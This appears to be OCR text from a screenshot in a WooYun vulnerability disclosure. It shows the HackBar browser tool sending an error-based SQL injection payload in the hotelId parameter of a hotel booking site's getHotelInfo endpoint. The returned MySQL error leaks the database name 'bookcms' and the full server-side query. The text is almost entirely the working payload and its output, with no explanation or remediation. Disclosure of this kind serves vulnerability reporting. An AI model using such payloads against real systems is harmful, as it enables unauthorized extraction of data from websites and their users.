 Mozilla Firefox
http:/ getHotelInfo × +
www. /?m=hotel.getHotelInfo
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL http://www. /?m=hotel.getHotelInfo
Split URL
Execute
Enable Post data Enable Referrer
Post data
hotelId=11 AND (SELECT 6261 FROM(SELECT COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(DATABASE() AS
CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Error:Duplicate entry '|bookcms|1' for key 'group_key'
Errno:1062
SQL::SELECT `r`.* , AVG(`p`.`price`) as `avgPrice` FROM `my_room` `r` LEFT JOIN `my_dict_roomprice` `p` ON `r`.`id` =
`p`.`roomId` WHERE `r`.`isdel`=0 AND `r`.`status`='已审核' AND `r`.`stock` > 0 AND `r`.`hotelId`=11 AND (SELECT
6261 FROM(SELECT COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(DATABASE() AS
CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
GROUP BY `r`.id
www.wooyun.org